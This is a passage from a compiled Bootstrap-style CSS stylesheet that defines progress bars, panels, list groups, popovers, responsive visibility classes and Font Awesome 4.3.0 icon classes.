  -ms-animation: progress-bar-stripes 2s linear infinite;

  -o-animation: progress-bar-stripes 2s linear infinite;

  animation: progress-bar-stripes 2s linear infinite; }



.progress-bar-success {

  background-color: #46a74e; }

  .progress-striped .progress-bar-success {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-info {

  background-color: #5192f3; }

  .progress-striped .progress-bar-info {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-warning {

  background-color: #f0ad4e; }

  .progress-striped .progress-bar-warning {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-danger {

  background-color: #d9534f; }

  .progress-striped .progress-bar-danger {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.media,

.media-body {

  overflow: hidden;

  zoom: 1; }



.media,

.media .media {

  margin-top: 15px; }



.media:first-child {

  margin-top: 0; }



.media-object {

  display: block; }



.media-heading {

  margin: 0 0 5px; }



.media > .pull-left {

  margin-right: 10px; }

.media > .pull-right {

  margin-left: 10px; }



.media-list {

  padding-left: 0;

  list-style: none; }



.list-group {

  margin-bottom: 20px;

  padding-left: 0; }



.list-group-item {

  position: relative;

  display: block;

  padding: 10px 15px;

  margin-bottom: -1px;

  background-color: #fff;

  border: 1px solid #ddd; }

  .list-group-item:first-child {

    border-top-right-radius: 0px;

    border-top-left-radius: 0px; }

  .list-group-item:last-child {

    margin-bottom: 0;

    border-bottom-right-radius: 0px;

    border-bottom-left-radius: 0px; }

  .list-group-item > .badge {

    float: right; }

  .list-group-item > .badge + .badge {

    margin-right: 5px; }

  .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {

    z-index: 2;

    color: #fff;

    background-color: #428bca;

    border-color: #428bca; }

    .list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading {

      color: inherit; }

    .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {

      color: #e1edf7; }



a.list-group-item {

  color: #555; }

  a.list-group-item .list-group-item-heading {

    color: #333; }

  a.list-group-item:hover, a.list-group-item:focus {

    text-decoration: none;

    background-color: #f5f5f5; }



.list-group-item-heading {

  margin-top: 0;

  margin-bottom: 5px; }



.list-group-item-text {

  margin-bottom: 0;

  line-height: 1.3; }



.panel {

  margin-bottom: 18px;

  background-color: #fff;

  border: 1px solid transparent;

  border-radius: 0px;

  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }



.panel-body {

  padding: 15px; }

  .panel-body:before, .panel-body:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .panel-body:after {

    clear: both; }



.panel > .list-group {

  margin-bottom: 0; }

  .panel > .list-group .list-group-item {

    border-width: 1px 0; }

    .panel > .list-group .list-group-item:first-child {

      border-top-right-radius: 0;

      border-top-left-radius: 0; }

    .panel > .list-group .list-group-item:last-child {

      border-bottom: 0; }



.panel-heading + .list-group .list-group-item:first-child {

  border-top-width: 0; }



.panel > .table {

  margin-bottom: 0; }

.panel > .panel-body + .table {

  border-top: 1px solid #d6d4d4; }



.panel-heading {

  padding: 10px 15px;

  border-bottom: 1px solid transparent;

  border-top-right-radius: -1px;

  border-top-left-radius: -1px; }



.panel-title {

  margin-top: 0;

  margin-bottom: 0;

  font-size: 15px; }

  .panel-title > a {

    color: inherit; }



.panel-footer {

  padding: 10px 15px;

  background-color: #f5f5f5;

  border-top: 1px solid #ddd;

  border-bottom-right-radius: -1px;

  border-bottom-left-radius: -1px; }



.panel-group .panel {

  margin-bottom: 0;

  border-radius: 0px;

  overflow: hidden; }

  .panel-group .panel + .panel {

    margin-top: 5px; }

.panel-group .panel-heading {

  border-bottom: 0; }

  .panel-group .panel-heading + .panel-collapse .panel-body {

    border-top: 1px solid #ddd; }

.panel-group .panel-footer {

  border-top: 0; }

  .panel-group .panel-footer + .panel-collapse .panel-body {

    border-bottom: 1px solid #ddd; }



.panel-default {

  border-color: #ddd; }

  .panel-default > .panel-heading {

    color: #333333;

    background-color: #f5f5f5;

    border-color: #ddd; }

    .panel-default > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #ddd; }

  .panel-default > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #ddd; }



.panel-primary {

  border-color: #428bca; }

  .panel-primary > .panel-heading {

    color: #fff;

    background-color: #428bca;

    border-color: #428bca; }

    .panel-primary > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #428bca; }

  .panel-primary > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #428bca; }



.panel-success {

  border-color: #48b151; }

  .panel-success > .panel-heading {

    color: #fff;

    background-color: #55c65e;

    border-color: #48b151; }

    .panel-success > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #48b151; }

  .panel-success > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #48b151; }



.panel-warning {

  border-color: #e4752b; }

  .panel-warning > .panel-heading {

    color: #fff;

    background-color: #fe9126;

    border-color: #e4752b; }

    .panel-warning > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #e4752b; }

  .panel-warning > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #e4752b; }



.panel-danger {

  border-color: #d4323d; }

  .panel-danger > .panel-heading {

    color: #fff;

    background-color: #f3515c;

    border-color: #d4323d; }

    .panel-danger > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #d4323d; }

  .panel-danger > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #d4323d; }



.panel-info {

  border-color: #4b80c3; }

  .panel-info > .panel-heading {

    color: #fff;

    background-color: #5192f3;

    border-color: #4b80c3; }

    .panel-info > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #4b80c3; }

  .panel-info > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #4b80c3; }



.well {

  min-height: 20px;

  padding: 19px;

  margin-bottom: 20px;

  background-color: #f5f5f5;

  border: 1px solid #e3e3e3;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }

  .well blockquote {

    border-color: #ddd;

    border-color: rgba(0, 0, 0, 0.15); }



.well-lg {

  padding: 24px;

  border-radius: 6px; }



.well-sm {

  padding: 9px;

  border-radius: 3px; }



.close {

  float: right;

  font-size: 19.5px;

  font-weight: bold;

  line-height: 1;

  color: #000;

  text-shadow: 0 1px 0 #fff;

  opacity: 0.2;

  filter: alpha(opacity=20); }

  .close:hover, .close:focus {

    color: #000;

    text-decoration: none;

    cursor: pointer;

    opacity: 0.5;

    filter: alpha(opacity=50); }



button.close {

  padding: 0;

  cursor: pointer;

  background: transparent;

  border: 0;

  -webkit-appearance: none; }



.popover {

  position: absolute;

  top: 0;

  left: 0;

  z-index: 1010;

  display: none;

  max-width: 276px;

  padding: 1px;

  text-align: left;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.2);

  border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  white-space: normal; }

  .popover.top {

    margin-top: -10px; }

  .popover.right {

    margin-left: 10px; }

  .popover.bottom {

    margin-top: 10px; }

  .popover.left {

    margin-left: -10px; }



.popover-title {

  margin: 0;

  padding: 8px 14px;

  font-size: 13px;

  font-weight: normal;

  line-height: 18px;

  background-color: #f7f7f7;

  border-bottom: 1px solid #ebebeb;

  border-radius: 5px 5px 0 0; }



.popover-content {

  padding: 9px 14px; }



.popover .arrow, .popover .arrow:after {

  position: absolute;

  display: block;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid; }



.popover .arrow {

  border-width: 11px; }



.popover .arrow:after {

  border-width: 10px;

  content: ""; }



.popover.top .arrow {

  left: 50%;

  margin-left: -11px;

  border-bottom-width: 0;

  border-top-color: #999;

  border-top-color: rgba(0, 0, 0, 0.25);

  bottom: -11px; }

  .popover.top .arrow:after {

    content: " ";

    bottom: 1px;

    margin-left: -10px;

    border-bottom-width: 0;

    border-top-color: #fff; }

.popover.right .arrow {

  top: 50%;

  left: -11px;

  margin-top: -11px;

  border-left-width: 0;

  border-right-color: #999;

  border-right-color: rgba(0, 0, 0, 0.25); }

  .popover.right .arrow:after {

    content: " ";

    left: 1px;

    bottom: -10px;

    border-left-width: 0;

    border-right-color: #fff; }

.popover.bottom .arrow {

  left: 50%;

  margin-left: -11px;

  border-top-width: 0;

  border-bottom-color: #999;

  border-bottom-color: rgba(0, 0, 0, 0.25);

  top: -11px; }

  .popover.bottom .arrow:after {

    content: " ";

    top: 1px;

    margin-left: -10px;

    border-top-width: 0;

    border-bottom-color: #fff; }

.popover.left .arrow {

  top: 50%;

  right: -11px;

  margin-top: -11px;

  border-right-width: 0;

  border-left-color: #999;

  border-left-color: rgba(0, 0, 0, 0.25); }

  .popover.left .arrow:after {

    content: " ";

    right: 1px;

    border-right-width: 0;

    border-left-color: #fff;

    bottom: -10px; }



.clearfix:before, .clearfix:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.clearfix:after {

  clear: both; }



.pull-right {

  float: right !important; }



.pull-left {

  float: left !important; }



.hide {

  display: none !important; }



.show {

  display: block !important; }



.invisible {

  visibility: hidden; }



.text-hide {

  font: 0/0 a;

  color: transparent;

  text-shadow: none;

  background-color: transparent;

  border: 0; }



.affix {

  position: fixed; }



@-ms-viewport {

  width: device-width; }

@media screen and (max-width: 400px) {

  @-ms-viewport {

    width: 320px; } }

.hidden {

  display: none !important;

  visibility: hidden !important; }



.visible-xs {

  display: none !important; }



tr.visible-xs {

  display: none !important; }



th.visible-xs,

td.visible-xs {

  display: none !important; }



@media (max-width: 767px) {

  .visible-xs {

    display: block !important; }



  tr.visible-xs {

    display: table-row !important; }



  th.visible-xs,

  td.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-xs.visible-sm {

    display: block !important; }



  tr.visible-xs.visible-sm {

    display: table-row !important; }



  th.visible-xs.visible-sm,

  td.visible-xs.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-xs.visible-md {

    display: block !important; }



  tr.visible-xs.visible-md {

    display: table-row !important; }



  th.visible-xs.visible-md,

  td.visible-xs.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-xs.visible-lg {

    display: block !important; }



  tr.visible-xs.visible-lg {

    display: table-row !important; }



  th.visible-xs.visible-lg,

  td.visible-xs.visible-lg {

    display: table-cell !important; } }

.visible-sm {

  display: none !important; }



tr.visible-sm {

  display: none !important; }



th.visible-sm,

td.visible-sm {

  display: none !important; }



@media (max-width: 767px) {

  .visible-sm.visible-xs {

    display: block !important; }



  tr.visible-sm.visible-xs {

    display: table-row !important; }



  th.visible-sm.visible-xs,

  td.visible-sm.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-sm {

    display: block !important; }



  tr.visible-sm {

    display: table-row !important; }



  th.visible-sm,

  td.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-sm.visible-md {

    display: block !important; }



  tr.visible-sm.visible-md {

    display: table-row !important; }



  th.visible-sm.visible-md,

  td.visible-sm.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-sm.visible-lg {

    display: block !important; }



  tr.visible-sm.visible-lg {

    display: table-row !important; }



  th.visible-sm.visible-lg,

  td.visible-sm.visible-lg {

    display: table-cell !important; } }

.visible-md {

  display: none !important; }



tr.visible-md {

  display: none !important; }



th.visible-md,

td.visible-md {

  display: none !important; }



@media (max-width: 767px) {

  .visible-md.visible-xs {

    display: block !important; }



  tr.visible-md.visible-xs {

    display: table-row !important; }



  th.visible-md.visible-xs,

  td.visible-md.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-md.visible-sm {

    display: block !important; }



  tr.visible-md.visible-sm {

    display: table-row !important; }



  th.visible-md.visible-sm,

  td.visible-md.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-md {

    display: block !important; }



  tr.visible-md {

    display: table-row !important; }



  th.visible-md,

  td.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-md.visible-lg {

    display: block !important; }



  tr.visible-md.visible-lg {

    display: table-row !important; }



  th.visible-md.visible-lg,

  td.visible-md.visible-lg {

    display: table-cell !important; } }

.visible-lg {

  display: none !important; }



tr.visible-lg {

  display: none !important; }



th.visible-lg,

td.visible-lg {

  display: none !important; }



@media (max-width: 767px) {

  .visible-lg.visible-xs {

    display: block !important; }



  tr.visible-lg.visible-xs {

    display: table-row !important; }



  th.visible-lg.visible-xs,

  td.visible-lg.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-lg.visible-sm {

    display: block !important; }



  tr.visible-lg.visible-sm {

    display: table-row !important; }



  th.visible-lg.visible-sm,

  td.visible-lg.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-lg.visible-md {

    display: block !important; }



  tr.visible-lg.visible-md {

    display: table-row !important; }



  th.visible-lg.visible-md,

  td.visible-lg.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-lg {

    display: block !important; }



  tr.visible-lg {

    display: table-row !important; }



  th.visible-lg,

  td.visible-lg {

    display: table-cell !important; } }

.hidden-xs {

  display: block !important; }



tr.hidden-xs {

  display: table-row !important; }



th.hidden-xs,

td.hidden-xs {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-xs {

    display: none !important; }



  tr.hidden-xs {

    display: none !important; }



  th.hidden-xs,

  td.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-xs.hidden-sm {

    display: none !important; }



  tr.hidden-xs.hidden-sm {

    display: none !important; }



  th.hidden-xs.hidden-sm,

  td.hidden-xs.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-xs.hidden-md {

    display: none !important; }



  tr.hidden-xs.hidden-md {

    display: none !important; }



  th.hidden-xs.hidden-md,

  td.hidden-xs.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-xs.hidden-lg {

    display: none !important; }



  tr.hidden-xs.hidden-lg {

    display: none !important; }



  th.hidden-xs.hidden-lg,

  td.hidden-xs.hidden-lg {

    display: none !important; } }

.hidden-sm {

  display: block !important; }



tr.hidden-sm {

  display: table-row !important; }



th.hidden-sm,

td.hidden-sm {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-sm.hidden-xs {

    display: none !important; }



  tr.hidden-sm.hidden-xs {

    display: none !important; }



  th.hidden-sm.hidden-xs,

  td.hidden-sm.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-sm {

    display: none !important; }



  tr.hidden-sm {

    display: none !important; }



  th.hidden-sm,

  td.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-sm.hidden-md {

    display: none !important; }



  tr.hidden-sm.hidden-md {

    display: none !important; }



  th.hidden-sm.hidden-md,

  td.hidden-sm.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-sm.hidden-lg {

    display: none !important; }



  tr.hidden-sm.hidden-lg {

    display: none !important; }



  th.hidden-sm.hidden-lg,

  td.hidden-sm.hidden-lg {

    display: none !important; } }

.hidden-md {

  display: block !important; }



tr.hidden-md {

  display: table-row !important; }



th.hidden-md,

td.hidden-md {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-md.hidden-xs {

    display: none !important; }



  tr.hidden-md.hidden-xs {

    display: none !important; }



  th.hidden-md.hidden-xs,

  td.hidden-md.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-md.hidden-sm {

    display: none !important; }



  tr.hidden-md.hidden-sm {

    display: none !important; }



  th.hidden-md.hidden-sm,

  td.hidden-md.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-md {

    display: none !important; }



  tr.hidden-md {

    display: none !important; }



  th.hidden-md,

  td.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-md.hidden-lg {

    display: none !important; }



  tr.hidden-md.hidden-lg {

    display: none !important; }



  th.hidden-md.hidden-lg,

  td.hidden-md.hidden-lg {

    display: none !important; } }

.hidden-lg {

  display: block !important; }



tr.hidden-lg {

  display: table-row !important; }



th.hidden-lg,

td.hidden-lg {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-lg.hidden-xs {

    display: none !important; }



  tr.hidden-lg.hidden-xs {

    display: none !important; }



  th.hidden-lg.hidden-xs,

  td.hidden-lg.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-lg.hidden-sm {

    display: none !important; }



  tr.hidden-lg.hidden-sm {

    display: none !important; }



  th.hidden-lg.hidden-sm,

  td.hidden-lg.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-lg.hidden-md {

    display: none !important; }



  tr.hidden-lg.hidden-md {

    display: none !important; }



  th.hidden-lg.hidden-md,

  td.hidden-lg.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-lg {

    display: none !important; }



  tr.hidden-lg {

    display: none !important; }



  th.hidden-lg,

  td.hidden-lg {

    display: none !important; } }

.visible-print {

  display: none !important; }



tr.visible-print {

  display: none !important; }



th.visible-print,

td.visible-print {

  display: none !important; }



@media print {

  .visible-print {

    display: block !important; }



  tr.visible-print {

    display: table-row !important; }



  th.visible-print,

  td.visible-print {

    display: table-cell !important; }



  .hidden-print {

    display: none !important; }



  tr.hidden-print {

    display: none !important; }



  th.hidden-print,

  td.hidden-print {

    display: none !important; } }

/*!

 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */

/* FONT PATH

 * -------------------------- */

@font-face {

  font-family: 'FontAwesome';

  src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");

  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");

  font-weight: normal;

  font-style: normal; }

.icon, [class^="icon-"] {

  display: inline-block;

  font: normal normal normal 14px/1 FontAwesome;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  transform: translate(0, 0); }



/* makes the font 33% larger relative to the icon container */

.icon-lg {

  font-size: 1.33333em;

  line-height: 0.75em;

  vertical-align: -15%; }



.icon-2x {

  font-size: 2em; }



.icon-3x {

  font-size: 3em; }



.icon-4x {

  font-size: 4em; }



.icon-5x {

  font-size: 5em; }



.icon-fw {

  width: 1.28571em;

  text-align: center; }



.icon-ul {

  padding-left: 0;

  margin-left: 2.14286em;

  list-style-type: none; }

  .icon-ul > li {

    position: relative; }



.icon-li {

  position: absolute;

  left: -2.14286em;

  width: 2.14286em;

  top: 0.14286em;

  text-align: center; }

  .icon-li.icon-lg {

    left: -1.85714em; }



.icon-border {

  padding: .2em .25em .15em;

  border: solid 0.08em #eee;

  border-radius: .1em; }



.pull-right {

  float: right; }



.pull-left {

  float: left; }



.icon.pull-left, .pull-left[class^="icon-"] {

  margin-right: .3em; }

.icon.pull-right, .pull-right[class^="icon-"] {

  margin-left: .3em; }



.icon-spin {

  -webkit-animation: fa-spin 2s infinite linear;

  animation: fa-spin 2s infinite linear; }



.icon-pulse {

  -webkit-animation: fa-spin 1s infinite steps(8);

  animation: fa-spin 1s infinite steps(8); }



@-webkit-keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

@keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

.icon-rotate-90 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);

  -webkit-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  transform: rotate(90deg); }



.icon-rotate-180 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);

  -webkit-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  transform: rotate(180deg); }



.icon-rotate-270 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);

  -webkit-transform: rotate(270deg);

  -ms-transform: rotate(270deg);

  transform: rotate(270deg); }



.icon-flip-horizontal {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);

  -webkit-transform: scale(-1, 1);

  -ms-transform: scale(-1, 1);

  transform: scale(-1, 1); }



.icon-flip-vertical {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);

  -webkit-transform: scale(1, -1);

  -ms-transform: scale(1, -1);

  transform: scale(1, -1); }



:root .icon-rotate-90,

:root .icon-rotate-180,

:root .icon-rotate-270,

:root .icon-flip-horizontal,

:root .icon-flip-vertical {

  filter: none; }



.icon-stack {

  position: relative;

  display: inline-block;

  width: 2em;

  height: 2em;

  line-height: 2em;

  vertical-align: middle; }



.icon-stack-1x, .icon-stack-2x {

  position: absolute;

  left: 0;

  width: 100%;

  text-align: center; }



.icon-stack-1x {

  line-height: inherit; }



.icon-stack-2x {

  font-size: 2em; }



.icon-inverse {

  color: #fff; }



/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen

   readers do not read off random characters that represent icons */

.icon-glass:before {

  content: ""; }



.icon-music:before {

  content: ""; }



.icon-search:before {

  content: ""; }



.icon-envelope-o:before, .icon-envelope-alt:before {

  content: ""; }



.icon-heart:before {

  content: ""; }



.icon-star:before {

  content: ""; }



.icon-star-o:before, .icon-star-empty:before {

  content: ""; }



.icon-user:before {

  content: ""; }



.icon-film:before {

  content: ""; }



.icon-th-large:before {

  content: ""; }



.icon-th:before {

  content: ""; }



.icon-th-list:before {

  content: ""; }



.icon-check:before {

  content: ""; }



.icon-remove:before,

.icon-close:before,

.icon-times:before,

.icon-remove:before {

  content: ""; }



.icon-search-plus:before, .icon-zoom-in:before {

  content: ""; }



.icon-search-minus:before, .icon-zoom-out:before {

  content: ""; }



.icon-power-off:before, .icon-off:before {

  content: ""; }



.icon-signal:before {

  content: ""; }



.icon-gear:before,

.icon-cog:before {

  content: ""; }



.icon-trash-o:before, .icon-trash:before {

  content: ""; }



.icon-home:before {

  content: ""; }



.icon-file-o:before, .icon-file-alt:before {

  content: ""; }



.icon-clock-o:before, .icon-time:before {

  content: ""; }



.icon-road:before {

  content: ""; }



.icon-download:before, .icon-download-alt:before {

  content: ""; }



.icon-arrow-circle-o-down:before, .icon-download:before, .icon-download-alt:before {

  content: ""; }



.icon-arrow-circle-o-up:before, .icon-upload:before, .icon-upload-alt:before {

  content: ""; }



.icon-inbox:before {

  content: ""; }



.icon-play-circle-o:before, .icon-play-circle:before, .icon-play-sign:before {

  content: ""; }



.icon-rotate-right:before,

.icon-repeat:before {

  content: ""; }



.icon-refresh:before {

  content: ""; }



.icon-list-alt:before {

  content: ""; }



.icon-lock:before {

  content: ""; }



.icon-flag:before {

  content: ""; }



.icon-headphones:before {

  content: ""; }



.icon-volume-off:before {

  content: ""; }



.icon-volume-down:before {

  content: ""; }



.icon-volume-up:before {

  content: ""; }



.icon-qrcode:before {

  content: ""; }



.icon-barcode:before {

  content: ""; }



.icon-tag:before {

  content: ""; }



.icon-tags:before {

  content: ""; }



.icon-book:before {

  content: ""; }



.icon-bookmark:before {

  content: ""; }



.icon-print:before {

  content: ""; }



.icon-camera:before {

  content: ""; }



.icon-font:before {

  content: ""; }



.icon-bold:before {

  content: ""; }



.icon-italic:before {

  content: ""; }



.icon-text-height:before {

  content: ""; }



.icon-text-width:before {

  content: ""; }



.icon-align-left:before {

  content: ""; }



.icon-align-center:before {

  content: ""; }



.icon-align-right:before {

  content: ""; }



.icon-align-justify:before {

  content: ""; }



.icon-list:before {

  content: ""; }



.icon-dedent:before,

.icon-outdent:before,

.icon-indent-left:before {

  content: ""; }



.icon-indent:before, .icon-indent-right:before {

  content: ""; }



.icon-video-camera:before, .icon-facetime-video:before {

  content: ""; }



.icon-photo:before,

.icon-image:before,

.icon-picture-o:before,

.icon-picture:before {

  content: ""; }



.icon-pencil:before {

  content: ""; }



.icon-map-marker:before {

  content: ""; }



.icon-adjust:before {

  content: ""; }



.icon-tint:before {

  content: ""; }



.icon-edit:before,

.icon-pencil-square-o:before,

.icon-edit:before {

  content: ""; }



.icon-share-square-o:before, .icon-share:before, .icon-share-alt:before {

  content: ""; }



.icon-check-square-o:before {

  content: ""; }



.icon-arrows:before, .icon-move:before {

  content: ""; }



.icon-step-backward:before {

  content: ""; }



.icon-fast-backward:before {

  content: ""; }



.icon-backward:before {

  content: ""; }



.icon-play:before {

  content: ""; }



.icon-pause:before {

  content: ""; }



.icon-stop:before {

  content: ""; }



.icon-forward:before {

  content: ""; }



.icon-fast-forward:before {

  content: ""; }



.icon-step-forward:before {

  content: ""; }



.icon-eject:before {

  content: ""; }



.icon-chevron-left:before {

  content: ""; }



.icon-chevron-right:before {

  content: ""; }



